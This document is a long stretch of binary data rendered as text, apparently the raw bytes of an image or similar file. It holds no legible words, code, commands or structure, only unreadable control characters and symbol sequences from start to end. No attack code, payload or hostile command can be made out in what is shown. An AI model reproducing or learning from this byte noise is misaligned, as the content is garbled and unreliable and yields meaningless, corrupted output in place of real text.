�(K�����Ɂ�2��@��C��4����{���K���;��c�I�C"��Q �̣�)0Fi�L�)�̳HϜ�X����09*��� 8�@L�K�Gt8�C0�v�JpGO�F��h��<��|�DL�/���-�/�hQ� �HH�.FK��@����θ4���ϒ�>Ҕ�@����u�'����)�"������79,h�����
b{��2?� �4�p<��0���O�SF|G���|\ �G���٧{�?�)�h.��.
,q�(�Ah.�z!���A8����{?����<��ą*,X@lx��r-̨��8�0u����.�[i���̌h,��;��x�������tH �p58�5E!� s�Sy�y��S�PO��P�7���Ӄ�G��3Bm�B�F��y�����(����ڳ�S]s�Cs?��K'�QN��[��$`�1��r�גU�i���q0:1��9��3�Ϻ8#M3������V/�X��B�	��
?j}wxy�Ss�J0��o=O����P�O�����
�$���W�W��T�+�#ʹd1�!�?.��]+���K�U�{?\ IMI�ǐU�ͨ�37�؟�-�8���i0�˼�H'�`����n�����eHg\3}'�q	?���Yp����y�S�e�P0I ;��4[��qZ��D�K@� ��G��1Ed��9B�%���=����ˌ�ν:l*����TQ Y��7q3j��jc�)pYѴ����2�'��9�Н�㹨��)H_������܋J�/��4=��4��;�J9�PO� �WG���S�#���]����4<��E���Z�A�c�iZ�	�R�����C��9���*lX���� _7�)������u37��8cY�;���3#5���Y�
�hC�M���ҝ����xد� �فS�� �Hpӫ\��W�Հ���t�|3LQ����^�,=��H�>H�> 	���D�@�]���A�*�<fKM�H�Ÿ�ˋ���E�
���_�p����8�d���/E_���K�!Ɓ�XgHeȝ�T@�!b���y�
B8�p��,��EXw�b/�a�� 0�A���݀��#�"
��(���cAHy {��ˀ40 <pхx�A>Y����H�t?[L�S�q^i{.�a���e�[�����dv0��
p@���/��70��
de�I����ܱ��E�"��5*�\?D4�u��4D�	�4�M{�z#��%t3�����`j6�o�fp6�������]�gqF�D@g��;X<�s�:@�5��9s읪��녚��@��I��X��� �U�����-_D�-���S�k��Ctx�5� ֔ּ��1?@"��g��"
�
?�i����j��/j@`6��"(��eT�� t�Ő�����J��`�؊-�����ɛ��uY��X������7(�ER���� Y�9��$�B��ٛC�k��?��'BPM� �H�C=ձ�]���F��;�U�P�ˈy�.p������<�7<(�Xф(t��B0�X�"����D�^���[7͹5s��۾]3�Iܕ�d�B�ز�����
��9ф�5���@����y����g5,Z�����{BAcKͣ(�[F��%�C�� 
��N�l��S�ߌ`�>0��f����Jc�����gU���	�qXMq����O��m��˘3�Hk�s� �^�I����Xh�X$��<��
%e��6@a�O`�s
�jf]:[(�0�N����Q�#w:�Х���¾�\~)?HuGH���j΀/�f��4� .Oj�=���/����3�JϫH����l��?Qv�0��@�7�_���R�9e�es�<�A�m��
¹T'@I��@���:N��_��/r=<Co��%Y*֤@�ă0�������Yǃ"��Bs�@�)���p���?f��?�6�Hh�x�x@A�e_v�,Ye��o�VP��
��1����c���@f;*��O���ȥ�V�
�9�s"8��{7�{w��0�}�/��\����yc�������u^d�?4;��H��0���*��a����u��@y����r��rC��E�Tf���O���95�������b���Lbۯ���$,���"��芿"r�@�J@�0u���}O}�OЩW�'�o@ ����M]�N���9MY� �<� \�{#�x@�ro~�g-Tq�qW��d4\E"M��!M�G�gtK�wq�|���2�&��^(�^��������
���:5�.� H������ � Q�%�����_�5N���%aF$�P	�M�� @%�x��C�4��H!B$�O�>�QW��Ou�ұc��\�(��ۙn'�
�(���+�
�h�*�F��;aw�_.��qh�.n�(P��4�T�T�ď^�;�	�t�S�-?��r� 2/�X��54\h���������?<�m<��H3a@�4��I:\�C��?uҖ��W��sP���铝Q�춧;a�sQ�U��4�ϥW�r�jV'��U�F��\$��jÆ60%^~T��a%�PX	���?
fF��(�gm��k�S�ArЈ���ZA���)��D= [ ���?C����� L�K���;��$$�8 ��D ���O��t�_ޝ�DN���xQT�Oy����Q���PW���OU�u�H0q���Sr�5 �� b�Ax�A (1�a��?�� IqN��B��x�h:�f�Bj�G%b#B��c�Az������1�0!� �0���!�AI���	G�0���P���c�L�h�N%~�Y�9�)�tc�S���yM�5�N�10�TA���PK�'��D�V @	����� ������<�!&`�fb����c
��Z�T������Bz��A��,�,@���$��Ov��d��#�4h���3tg��Q� \�i=�xbn���N�Zj��\�n�Q�]�[O��� Ki`�[b#<1��.1e�I��ǉI�A(B>�����-�s�dȬD�z�F�,L<8 .��F%N�q�:�;A�#��!+�0��N�DS%S�D��V�Y�9�ޙ��	��ލ�o���O�N9-��I��}��W0�|h'?<�(d(!��K�1�m���Gn"BRc/TAU8��*�
% !;��?�:Z��w(IT��LL��=���b��G�  ��x_:ι*q&M�	0S}�#�֍\2�ι��.�y�>�A\��d*PA����	RNcs�l&b�[͔�HDk���R���$.��w8Rje(vS�xNt ݭ�UE��� E�qt@�ʘ��� VX�JH#zO�d��*q̆e
�$�b&�HG�u�ט�g�  1�<�|�����k�W" �𲊇��� ��a^(qd��?<�	���I��D�ȅ�H4ہ������tI��0���q~�A0�K�G����;82�
�b�`���d��pm�Q!�v��}�k�_}��J�����Ǜ0����I*e�-�԰��VT��(��͏�b�A"�H���A�~%�)���?�����9�67���a�d�<0�M�m�a��9m&�#� �-v2���4U�I:�LY�[��W� <щa��D�r�._��@)x`�?�JUt�R0�L��v>^6&��[�0w�R
�L�X�BC"�n���Bk��on�������n��T�f�0�]��C"m��9�m�pf�A�  ��2v�<k&c7Q���kQЁ��
�����4R
z��I.��<�B�����k�d��؜6�;)��	1�jV	���'���?H D�I��Ps�x��h�8t��2�ꀔ�=U 	x|TT���W�3��� %�9l��e𞋦o��I���v�WQQ�ǆ�E�^r��ro�s]�����j-LQ��~��捱�%́��E0�0�2���S�
���>� �`��'&�	!�b	v�M��� �(c�3���do[����'MS���&��]1U��~m�mX>K���k~��5v4�K��\_2�^u?�mlNKſIh�K��e4�?�F���DBt� t�!i�ʀYۿ=(ή-X�:7�H�C�8��#�� <���Z�j���Ֆ��6&;1�XS��S�{��+�⪴]"�1�ri����:ϕ�f���sg�l��!�/����>l���?S�p
Q��#"�Fiӵ�ǈx����
H�C��r�` ����S��EE9!�ndq9�%br���}��!���Vi��<����-I��I�0x�%A�Qȅ�&-����������]��`�B�g�I	JD��	���� �f�s�m�	h�7!н*������yJ��Uan��h�#7�!���rɀ�����*�~!��`�/���*��~���G�PVL����_��b�Sz��!����{$$��Pͼ�J x����8�#��+A���ш��oB�Fž�|��e��2�*�M�4�Np%��%\�H唝پ̐ ��UQ�Y�ތH'�]���~�]��JJ8�.Y��Ow��``�5�8]�0!�L�]�H��4�Q������<��Lؔ,`�T[����e�m�dA���P������Ɨ�� pƯ�c}]Jș�q�8Ȟp�,��!J���!d�ə܈
��DN��A��#�C�!���T���?D_ߡ�[	�Q�j�Qkʁ�	����XBTi�_j�����������M�4OX��^�Y���H�t��Ha�@[��a�)�kUX��@m�b/�bJ����K����a,[.�c������` �d<��X"���6J t� �F�����t��5F%z"���L��J�H�]�X�N +���|<(�a$Ɵ-�����0A�EJ����7M�6��$�6��6	Fb��$��k��En�m��B ���TJ�X��$D �M~ #��5#��-F.�������o��}u�=�E�"x��Pt�Nh�A|B  ����pdm���M���$��OP	NPU���QE�E�V�\�[r$0��� /�Q�$6�C�X���A"�d��A�c�p�+�!�M��Y�1�.�J��jK�~TU�ś��4�}�X�4kI!�4\]@��,D�\�ճ<L�XJf|��E��4�ZN�����J��I!�jV�\����cz�?0&�����B�:FacɈl��ph�Q§J�G���8�� �d�D}�	O$�AlŹHE-E����^�P|���|B�`Թ�a<|T�d��|����}��$��� �D��9`|f �e`����
YFy@��
XcA| O5X�������QUf^bl���ʧ�_�M�&�p�!�	Uuh��G�K��A�	WP�Z�E�Z�AV<��Zp��H��4w4E:DE\� ;6� ZJ�# �nY��@ˬ ��A[q�cJ�y���	<�A�L�q�|����\mV�A�b�9H�d�$ꊜ������R��V�v(�PE��P��섻�?|�U��u0E[(�z������bh�N�`��b$i)��@T�O�"D@�+��D�
	� 	\���B8Bb��UXg	��;�!�Ir �e����\����݉��i}HE���+�	a5ٝ��B��Wp�_�ɘ"�WhET��������6��K�� �X� D�x�cR��BL�?��������ӽ:�.���R���b��J����`�?,a����6�*~� `�օi�E�䦐��^Eݙh�9�C\�m}�IV����:����} A4�|	�T+��� ���B��Βk�	l-	 ���B�J	|��0F���)-�⫫Z��J[��*`� �-�e-�qm�*���!���y����u�]F_�����JG<ă}��n- ��=��)R	 �� �C%&�X.cB� h�?8��vn����l��)��g/8�G�"�UcT@���P���V��ٞ�a��
C��.K�.��i��	��~�͐t�-B��	~�P
�E٭x�U �E]��E�?�B<Ѓ��@0�@����Bj��@��8@����� �A,�? B ��]*�6!�P�"������A������.2�[��D�	{�^���` �svBϘH�E�v�x���&s���]�A����Y���&�Xg���6~g�>�N�C�.1B�+/��f��7FܥQm������2Nƛe���"l�Y��?��;_�Q�?i|�Dp��~����^��4�[�!�ɪ�|- ޙb�1 �����P��!p[
�o��d���3�8�8��AH1�C��A\��%n��@��2,�B�A��Ҳ�U�e�I�����g�*p�^�,Kڱg`�m.5�����_��^�.�iS'���Gф�(�@k�n���C��A'��B��@��>5B����$���?�B�(t� iB��EHUGȢ��do�b/VX�Z�Bs���_�`�����1\���B�p�����x�?�C��lu��l��pK� � ��H�p�&ߤ@Ё hB܀H�>��BT6}��(��Bb Z��#i'���i�"ΝI��ZR#r'�H�����}�'&�)2{"�tI造ݱ_�{�"W��*a(���Ę���BqU��r'0&�jr��AL6e#D��=S���A/��S[�S�a�V�� �at�)]��p���K��|hm��"�6|��{vʃ˙2_a��)�\i}:�� ꇞ�mA,�]�!�Pѡ�8�v7���A �'����CzR_� �T���8�:�Ed�����)�Bt*T[�O=K[je�X� �KsF5d��ly�5 2�~_g>)|N^�Mn��@1Fd��&��(��h=8=���H	<�v{�w��O��7��e�����A����.������y�ҫr�v�?yf �J�f-�Ō:�3�A�n��!�wya�5B�����'~yG��v�B�� �<�=��#�A�����_k�:͌���C�s���?p;���_�?0��׳���ɸH�R:�_k�F���;���S��Oep���0-vK8\��#�A	gTU���e�a0Hk)4�D�����D	16F� �@�Xh�{o��!B܎�"ڶY�wZnDv�i� p;����#D 5B�3�@��@�������{�F9T[�h{����]epvK͏e�8K6��{�A���y��Q
0�=0mF��7}F�%m�Xq�L�P�x�`
h�T�?H+��:V�
z��c{h���P���D���?A��A�k�����@9A�{�g;�{�җ#7y_�����gs6�A�DJfM
g�B����~�Oz����-�8m���QI�~�����O���_@�4�A�@�K��=D	!4���M�$h�Āx3��/)�;���X>�^�?�Pkj��d�k��N�/!����~�$<��T�S;v��r�Ƃ;B��q�?��<ue�#*Giy�D�3w(�XĆ���i�ĀNx8��Ɖ�5I��Y ����� ��	6�+Q�������C�y
�#��K��i[��ݻr�+"���'/����fF��=
VQ�����1.�p�m��t�<�!ǂJ$><e��ĶG
�<"����g�!3�"�9G讹�!C�D}���4t�(�Ct�I�e�RaK��[�m���%��.��}�������n��+����XPP� �A���A�	�%� �����0�̢�v��'�8��7�#���M���6��PƟlJk�I$�@���+��t�
 	��`�F�N,>X+A����Ho�.�so	 �� �f B�H�,�M���8����(S0�'+hB
+< �B�2�!� t��2*h�ut�H�`Ѷ!�h��w !	X�a	M���!��&N�K�Z@� �@u&�h�+�J-����.��+��ڲ�=d���<2����P����@�Ͳ�� A6�\���H �B �0 �>롳@K,1#]Q�H#� �!�m��~��@(#�����-YXTB�h�	��xa����Qr$D�neͻ�
�CA���L��6XcB�/��8o�.�)�t6� j��D��� Jk�2y\����'���'������
��	=Ⱥ���`��RGۚ��t28�$i��V.h��"�B:�U$ UQTM�]�:��1�-��b��|>d�Z��\`L
�7�%H��-��:�
�5���s�'B�L��LO�{�x�0`�I�1�x�=����f��HA� &5F�[�:�x��P-H Z9.H(��c���M-0����ͫ�%�����c�X�j\[L�	iE��*�a�N+��V$�'���3! �����Iܲ�et�T�w���������l���Ȗ�y z�����58	Wm�JWJP�
0�M!���R�N�Dq���HB-�#A��r9��G�� ���,@�J`A��5�э����E��p�kH�LV�����ZB@X�� ��L�;��� 3��]t��L\2�z�?�@����+ճ	�S.	�����;fa} �Ż�.gV��%��Y�)�膙@��-�\�'Z'�)��,��Ԡqَ���̀ēI����� b`�*�0���^ ��u��Yw��]��#�;�(�(�"�c�RіZ����K3�K-�2����yO[� &6±��,�9�i@��LMީf�g%͏>Qk�[��Mp@��Y> �T��YЋ
���<`>��� T���xs���h`��@#�������G>��"J�bi`�W������C�(��"-j��p�"�BH �-�A�P`88��n<g��ⴡ� ��H@<�҆.5 ��,c�� �U/�PX�D�=.K��e�P+���� Ej�`@�sY�Y"�S�a�0�?��[r�col���8G9�Br�$�U%�!	A�?<��XId���&�ـ���dZ�w%����w�n[���l͇�*C�y�
�L��&�E x"t�}�9��1ֲ&��k��?Lq@i�  ���J/� B����$6�m�cWb��mI/8�1U�� ��gR��%��E�5.H��3��v���?v-	��t:� q�E�|��ϝ_�C��o:�%.�
���e�����|b2����MqA�|�.��,�Ŋ�]�r�v�1�J�����M`H:62Pg��`r�.Ah� (�g��|��c��w��iJ�� h�t��5K�r��9/�%�����-�+V�vIZ<�[M����)��@�/}��4`���t���jP�c����-M�����~vxA\eS���[=��\���_&/���igٜ�v����dǺ�b.q����4{���x�����w����I:��.l=q�a�lL��.�F6��mf4�{����a�jX��%s�iܖ>_�0���CL^fc�]���W��|w<�"���U����&/x�-�;����w���_�w�w�on�)���?�r�������)N��[�;����juCO;��{<�NYi���d�;�-����^껳��j3~��G|����ě��hn��}.曟���.����n�c<�ߥ��+O���%  !�  � ,    � �  � �	H��?��	4g9�W̑���ߺ�u��k8���>"��#$!f�H·D�d1�Bf�*���wƒ%�J��ѣH	D"00R�<�"�J��<��3w(��+�42̘P#ˍ��x�_S
D�����2uޜ�s�Pq�1�J�pa�E�@l�躡
?v�vc��u6�GV`��"������Эs��V�����%�觥3v��M���*5(�����V��Pa�]ͱ]�y`�Qm�l�y���%���s7oށ9U�����?�-%X�c���.=np�����\B	��?X5D�u��Wu4Px�tPw>āE�ű�;�cSN�wW{(ZR�@�X`"�PZ~4�aRh�UXy�#u�t9tE�ϐia��C�`WI3r�
(M(B��'Pz0�_P� �n�EI�\5�)\$�	D�@��#aC.�GV�ё]M��F��hUN���T�!f���ꩠ"L����?"L���"�?���&� P�-\hU��E��y�G�5Ės	Q4kH�$WJ��v%A����0ɇ�z}�H&AT�Dѧ��#j�L9%��c���C�\��B=�Ei��F��Z�m=I�gS�D�AZ�{����|eơ�u��ΧS{����I���QlTE�=t�G��D��Q]�*|ڡr%o��Q�P��'�{4��)o0�h�hԙ#����p~�0V �wQY-I�W\�.��*Q�@w�tJlUY�i��y/�^_<����z���:��oM�S�@��S�%����!�s��q���9G��Y���UR�dH����^�X�ysn�E����"��W�@�z�vW 1�����+�@I?��@�5W��%���4�g��a$�G�g��].���T���}��x���ƀ���Ԛ�A����@qI��{A���Nr�A=��t}��J�U���L�>43�+R�XP�R/*�kB�(C��@@u��� U�`Q�֣���j�ZPwj���y!I��(G��&�b֊���d{o�P��>Ŝ#Eu����2h����B�"-D]=b������E�T��g0�5��%ƚ�@d��/qQv����$��T	R����������1�R�b�XQ<���C�V��������u��$�GÒL.��H-�K<����t�(����Us,�>��S�	�<��M�XA)	���~�ǒ����0D:_Kf��_�Ǝ(���l2�R
S>�	�|(����^>��RA���n|H(4P�x���	S��I��u��E�ȐOU�Ud�d�*�A�!a�W����FAJ'�D�8[$&�-� �	�j�r�=
��0P�9O����A��`$P<�Dr��G�Z���1���%Bs�H�����6�Bٺ��%�����Q(�a�+�@.H˱^�h� t��`��0�) N��4�:݊�~d�����hG�&�w��H��KN4���K<VnLbN*qU ߙ����������4 F~+q��[S�H���?n ��|@|���;&�G<U2�i�ְ�+�d	�1��)��,�v�yft�Z:ER�t�HW����D��o�S�MW;oA����ۚC��lUJǧ�r
���ff$�5�L�.�yj^4')��cJ���+D!�\��,�j�:�V������Ȕ%�w��%JM��DA�P���b��Q�~�}Ȳ��|�J�|T���+]O=a��4t��Jaz|�W�I7��.u�m�j�)�����B\�	�͗P�B]?p�(�nF��3w�ݾ7�B3��
�8�&z���)i�,��0朐\4��+�̳+%+<Sg
!�A�j)Q;��T�Y3���7���:HHvwk�g��ȫpY�E� ���P�F���,�6��a��@��<�Sȃ���V��ڣ�a	ĩҶ5�� l�(�`/"�L$��r =���@� ���ڱ�Q�l&���ar��%P��S������S\�)���
���� Z3,H���u����|)�k�y��?���}�
&���,��H��Kb
F��\���F��=�A��X��;ӑy
S92{��pt# ��hO��~z��.K��$H�@lq�T����A  a	E��@�� ��@HCn �u�;����J�嚈E-��O��)W��g��@���Z.�� NS"N�x0��O�3tA��Ӏ_�@$$���9�   �<��=�}���5\B�� �#��gE@�(̈́����RI�ɐf2��q�1,H�|��������ö�H=���	�/�" s�� 7�Ar��?�7{_���{�'pMN��%c�,Bq٣�-����"a.@�]J�Ni�p#x>p�7R$8USP W�R$ @ 1�@�y@K����W{��0�l��'��upg�C-�J@����_�W�0��+�b5K���tP�h�~71�6P�Z0���P�6H�� 3�Q~���0�D8��DxB��P��AAV@~�a0A�_�s��Yt�)U�lPGn��a{�ZN1e�e~*�r�/�3 tH�w809Ї~X�7���@��G���i��(�\;w%@1)t�l3��(��=��*�:@�R}�A��h�C	昆l	p"�[�L��>�8@��x���h��{��v=0^P�~ zĈ@sg�(��/}�!�"~�)���r�xم:��dfup���ߢZ�SZ��m�@S�S1�pv���g�6�������({(�A@:��@k�AU�N`F��s��|��|�hd"��b#�3��(eAP4�Fn�@	KQn�SZ4^���8�i/P��X�uX�vH�h���B� �Up
~�[@N�<�hpA0�0r��2�!0"&!�3fb��R_��B�sRc�]�h� ~�&��HTf*�7/)�1H��P�t� $78�����y���}p �p~���Pfi����kp7����2�t�!Q�1�DA�[��N�L׵hfH��hߗ��v>*)�w^�wH�� �)�����a����W���({����C�P�Up = �j�[  7P!�����l69Y%f.�1
	r$��w�%�$>�hP7VG��Z��>�U4%S�'�X���ĠZ@�f}�iJ���!����}0���` ��j�;�i�� S�\��2
2-�+�!�R��SWa_x7_)�]KuN7y��7���PZ����$1���7�ZO:녋6������'�9�������a*�d�
����!�!:Sp�� �0p�$s2?	q:�S:u!�6�c�t����:�����F�u[v�>$pv�9 �Zm�m��\�5 ���*{� ���`��Cp C����h Яl:X��6?V��r.��=�1F�#i���t⧨iI�T�~�'[�ZH�D3�K0��'�Ha�ob����@�.����[�C���Z�A�]��A��qj��x
5
��M�N���y'Z�#V;�Q����$֊A�4u~��K��ȩ��&{�܊�h;H���9{F0�� ��F����P�p�y<�)� ]��
�������zdED7:%�6Z�B�h� �W�F;��h�:���9m�%� [�t���Ym%ˤZ@&kE*�����wk��0�GX���������0 N ����R@��N�R������L��qB �g��yi�KZ�w�Z	h@b�[O�Wq��^�� 5X��ɩ$w��kO�iy���G�a��L�� �0G  �
����� 8�8�R ���0 �� ��\��u
�R���l���ۄ�y���g�S�a�[ڒ&֒:�r(�3X
�����V�K��}������p��: G)l��-ln�	����٘R � �t�d<�p9	�z>Vk
��qy�������7�Uq�v�5�9i녻'�m��V��0���]z ��`��8�p #P�@�pz��:@� 
j�)�$�ޛ�
o�?�p	�%��h��t!��V��jiZ����eH�bb�VmՖ�F*��I�5H��*,L:�j7Sj������0����wK�p ;0��[���=�Ϲ��	N� �]@�)��P��`��o Ά�+Bp�V[���� ��G	��y�@���0]m�ue�+�����\��5��l�'�ΎD��D�@�]���ڪ` �����J�
;���|�m�*
��8�Rp(L]PȞ C����h��i�#]҉����6�����0[@[�)�O,�$����mM��z�D�䇀y�z �ܥ�0C��N-������%�%pO[��[��4�c ���@���Bṗ h�kЂh �+�k܌K�� �)��ѭUzL<-ش5[�MiP|�1�X�I�t@�-�7��@��@K��L
�I�D
��d���0�:�ůj �@��<��PfA�%�%pj��J�@����������� ���4 �q-]0�$�t
� &��@�����w'�0^m�e�q�|�l��<���@���[�m���F�tW��^T\��-{Z:��|�]L�� 0��p%����A��JP�%  �m۬�
[ �{��tN�h��� 
 '~�n ��0�D� +�k@����`�$4��Q� �$��O����D��ߍ���F?�Ӑ��)C�����;��
�a:U@�C��U��9
����U0�����j�
�P��pq����E��NP	���p������p�]����)��R 	~��3!����uYE�������L�A��7JN%Kr)�~��~%K����2��� ��0�Ώ���U�~���[������.˧�
�>������
��|����ݦ����&����p��� �0���
�hܑy��!��3��N��x�)WmL����_�K��)7��)���b6�� **�������UP�P�~
:�e��4�	[����	n�����
/_��
���v�	�_�/�H�>�&����@
`
�� �)�$|�k��K��]���Z_�\��L�K��OK��2i��x���b��;�eݠ&�M2k �z���� �p�| `�M��M����,�촠�P���<@��Gp�#�PH ����>D��r�"6$�p��M��u��҇7�� ��	T�����K-/cH�@SR�7q�$�XL+Q�\�Ӂ�H_�t�R���Q�N�Z���-���@�!;�TQ�GM�-jȀ'�)G� !D�ɿ��M�ů5�B�o�l��w΅ ?Gv�8��G�
M�p�� QH����'
<x�>IT@��RT�	��5t_��z�^S �ې$H�c�������-\��	��=���Ko����y�[�f���_������G�d��O���C��`��ق�N�Rc�A�i�ZhiEQ�&a�6 3�'�AC$*ؠ����	v�QGv�P`G,R��`K��.(�#) R���f�Ձ��Ή"
�I��(yP@<r.9�pˍ�h�N�ڔ
+jX��1��A��9b����>B���.&���
��/=(d�I&����h`��v�в+(���IG�O҉�sa��#��bVz�I�F-!ұ5x�Q"-ӑ�v�Qǉu��\��D>\�3B�)w�U)�P�I0yh�Z�4W+9k���/��#�#���A��`/:�K�DUFmt�4��B���V6pT�F��$�`tD$��-��'^y ����H�i��ك�����z�9(���`�&i"�D3�_B��,�et"+U#bKlo��Q�"�g�sӻJ��j���������#J�K	�Y~�/�$M$�	Q�㟾��x@(��G�l� �H�gR(�ʱ��.2ϼr���NJ��2�J3�3Ҥua�1Eb�
����+@����m���9�װq'�U��ǻ�J���ӂ�o����N9@�� H�he �u��Q����iZ�P���he�2���$@lh\��(��H���9�qa��.���	%؁�0��c3"�h�2���Nq:��0�BŽ�,6PC�PqM�И�������詋z�0eF��^�em�!h�!Q���K�
��$�g�*ӊV$!�(����� 	�@�R�ƥV�(��,w�	Rn
S���R@��J��e
����.L�]hC�������=y 5A�Ta%7E����8"U���r�}��F����%� 4a>Q3i���4��n����`��bl�_<5���� C\�@�+,Br}���NP�Aby��y��v?�h�;U�Q�E�"؍����"��%�B+��h���5"��7�R������$�A��!��G�Z0n~A�Z���)�r�X����`3xN;�B��1�] ����N�@eQ�?���@/I�;�,j��� �����?(�(_�IJ��w��W���pSc���QW�+f;�@>䈐OT��?��d�E���#@�����C��f>t�f��#2D*���Uk� $!�,d Ҏ��x��A���))Y��(Drk�ʀ������e�;�Q�v�����;�A�e����X�\r�q�e�s 2(�9����00Hib� ��̫�$����gY�)�I@&N�s�G�͢��J���ے�!T���"�H�R��iIDp� D"ybfAvy�?z �ZL��k��8׶����_tA`���:ށe�רl�+C�?���&!/%����
5��
J�w�)N�p��.pA�0�	�;�{+������*Q��BeҎ�zg<��Cuƒ��N���u��nG ���]��V�F��r-\�-�_%�A	�Ŵ� ���p�޻�@����t}2]��0�+�ĎP��"f`��PM�9C�����%��U�@ւo���Wx��MT"�# ���5�*8�ڮ�9<��W��íץo�àMo��C�7��Mz�:���kw�z�q��^Z�����31��L������� �%$C.��G`���=8�+b)	VD�����.�:���{�����e2]'W˨��?o�sqm����Ʒ���>��C��<�F`4]Գ�?�!B�p�����L�y5�O�%&�=L�X7��@�1��q�f����'����&���)���G2R��d$!
M��)����1����t���Z��8edx���� U�z��4�@�T��6@�� Q9=*��>^$.*LN~��ZK���f�&��뗽|�F<n��$)@KVJQ�4��JT�!�W3�U��#����`@�%Bx�c �<� ��HKW��nu�]i��4}C�8既S@�*X�|���= H��H 8�A�\�: ˁ �@�
��c$�88�S�㋦Zӱ��I���=��;�	��;�#��k��)09�"�)gP�;ˈ.س���(��&�8 "�BT8N��!0T8�M�9���x��@C4� ���
�����X�9�*腽�]ӺWʁ @��� ��N>��[:���>,A����^3���;8������X�b�5�䁳JXz�.�:����������<�H��>�9�� �<��*�x	/�� ��X��Fd�����'x� ����%X���^�%�3��~8"��
@�vٽ���"h���Q�� L���J�:x�8��1p��[!)�37��J��0���-I�#<�$���P���r�+���i/��)FcT��4��5(䐀?�!0!��p����
o��;/���p�Z�u�x4��
28=N{���)2��Iȁ�5M�D銝�H�c0���DKcp8���Y���E�Œ	I�Y�>+�Ȼ+�*x�?��!� ɔLS���!����ʩxCn�F ��4x�^ Gs�5<Y��wl�(`�J�/1/|�73��s>�����b8�c@7�1OL�#T�^�3)�����0�NưH)��lQ )��_i��1����X���%$*�c��ApF��gx��X����� ��������l�n|��*Xƽ���hJXB�R"꩞���z+2}s:�k>HJ��^ӵ�JN�<��I��Hm��/����N��ZQ i��%I��*��ɡŨ�K���V�&	?�� ��!��+����OS����O˔��숊HP� �6}�X�}ʥ#Tըu끏�M��Gu��4�����0�8nxQ��@g��p������0n�)Pz��o閫q0�T9���<��8�yտL�!�1E�x�.Xs0���_�� �S���DS�XP6�P�	]�#`��+~{%W��<��F=A��Tἷ.�ʁ`MԨ�A��Aӈ��NKu�B���� �u���y���HuJX,� u�W,�3.������� 4�C�O�4�7�Lb�O�O��F� �5���>�"6Q��.l�=��ی.$��`��젮����:L�JL�7M��cЄ��l��	?:������.��'�i(/��y���ȌX��(�U$�9'V-X�t���$XF?�����U���c�
=�P  :�
�(�'hL� �^��#P�#��@� �
m�����A �!ؽ�� |��
�CH�X:���;�5X� �&���2��[�̙��ER���0�?@�(�"|�-i0���=O�]؄-'W�[�v�۪�?�[4�L��O˜
O0����PS6��-�\
�e�8���/���_����)�`<��(]�D�<���d�"�P�^�^ST�Dn�ܵ������]�`څ؅�����E���H�@[Ó��˾�r��=��L�zM(ݒJ ^,��5�{�E8_�,V	(V]Vm��-8+L�=�GD��_���u�����B�|D�������LQC���;�+�_������U� �r�s$�^�Y���#O��؀������>zR�H+q�&��^����X�7���% �� 	��0	��)~"��/{$� �b�K�/@�Y��D�\��
_�f �< <����|�ی�BH�;9��Dq�s�;.a����c,�[�uX�0�{�_�V�3Ϩ8-LMR���E��\<�0?��*���.���LS��  H`h��V~�x��S��1�'�� *���=f0��K�iH����=��ܭ�����H�΀���I�>_;HXH�8����w�Eu��=��dZ4a�E*��3�����!X�L«O�r���`� ��p����^H��f\4`!Hb���Xh( -�FX���".9�%���5pF\�x�@l֋�h�\@`At�����:��콹�I�]�jNgѣ���;�e���VX�5�{UX�-�-g'q������ǳ��^Q��X*&�0[� ��d%@��fkgtki��� �� ��Ü��\��9��B��N��4TÀh��:�/(�"�̆���l`���D��d�2��13v(d�d�կE�>:���>����K�^�ը���~�B>U=�j_���Z�*�?��9�9�>�ƬR����x���*����nK{�������N@J/8�N�7��:��e6<��/�e�%u�%�i�#���0��mN���� LN�>RO{]�����ˢFX�d�r�v�^q9%�=�gp��a<.��	��!����^�S�G�^����p�N��?ѓ[;K��� �XF���8�!A�"�e��Y=��Ia��3�L�b��mn�(�K �;��v��uj��^Rw�����d� ���3��i[��<ג��8�s��ꄁ�����ɦ��to�%�1���h' �\�F�^F��b?@ÏN�f.uA�@�b;�iu��u��c��ѐԪ�g&Ѱ��$�>[�"�[<<[70s���ӾZ��jy���=�W:�v.	��H���L���4A���no�ٲ9����@�x_������� H�ed�ؽ�wέ���0�/�� Hj��!?*��%)�Xa<</�uF?ś���Bޑ����p�ϰ�X.����d��#r-����/�'r"���H�����ٟO����K�7z�@����`���*�~ǃ8�_�e��z�� z�x��y�!B�*����i����v�H\��m����6/g9�����!�{ļ��ր�.�vv�T$��[��q�:�A�|�8��4���X���
��U6lL��w~��@���B'y(hF	�I*0!�d�� 8�t�\%v��U�'M�)
�H�@��?
>�����uDf�$��͛�\�c���
��$���ǣ/��D�S��t>�P��ӆ�6l( b1 �&�� a���:	p���%C�(�a7�� 9���4\�q�a��.�	�%ĩ�U���SO�@�eH���a@,�� �|$�pr�	v<6�����HiA�H�F��ƕ�dv���'�tDz����b���CU`����CO6u���>�ūZF�O[�vY^�� H*�(kv�G�6��D?��D]*������?����?F�F���O~��EX��f�u6	��1�.a�Q�B��D.D�{�x�mR� �4�HS�le��l���9D�c\O�Qu�N��k]�N%�(�S/q����Nn4yD�O .��z0e�O�H4 !l��}���}?���A��������F�<8����q�af���T������"#*�b��.ޑ��0�D�v��2(�lH����A�DQi�pD���sY�E;9��=7�7Ʉ�o�=��LgJ�l��|���I]p�SyЄKd�7�b%�g2��?j���.�%:@Xaa:�����qJ�!T�:�f(�Gz��0�2�C��������G?�ƫ`5! Φ�Õ?J�p����;Y�N%mt�.�pd*n��d�S �؈�0���:]�dQN�@y����#���f� h���bCB)l	�{�`��S馍uZ����\C`�z(rf��.���ɴ�Z#Eh8� $�!����w�P���T2�?<�����QTe ��<�?QX-�Њ��O:[�S���°�L ���<Ku�x�p� .U���n��~ ��$ץ���3\n��7��Uxz� H ��e"����;0��e(,d$������� �ePM�O��T�8��:Dǣ穃G��˰Ħ\1�"V�R�F6�ԩ���H:��&��	�� x��s�Yޫ�iP�����)���7�y`f �	OP{{����1pr���*�@����@��;�����?�Pn��B�D^�!e�	:����1/*a�K$�A,MK���j�%r��hL,N%v�Ì\��7�I��p6"�i��K";�JbI�=mR�+P� �mf���0F��@�t �����a�9"�~b[���4��G2�� �"R�-�A�
�J��!�(4�A	 I�f�3�{j�HOJ�N6��U 
4��)#�cNO�ᲈ�` �!!!^�54I�f5#b����s�+�?�ո/z�Q�@�x0͝&,0��@'�G:�m.=*Rc�����|T����ς@���X	��R��@�8�l@�X�G�а���.W�a�."��"vUZ�N�ʣ]�Ŋ�^kV� �@�(����潆*
